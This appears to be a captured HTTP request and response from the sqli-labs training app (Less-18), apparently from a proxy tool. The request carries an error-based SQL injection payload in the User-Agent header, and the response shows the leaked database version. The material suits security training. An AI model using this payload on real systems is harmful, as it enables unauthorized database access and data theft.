 Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.9.133
User-Agent:'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://192.168.9.133/sqli-labs/Less-18/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.9.1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1 Gecko/20100101 Firefox/18.0
XPATH syntax error: '~5.5.8~'
SUCCESSFULLY
LOGGED IN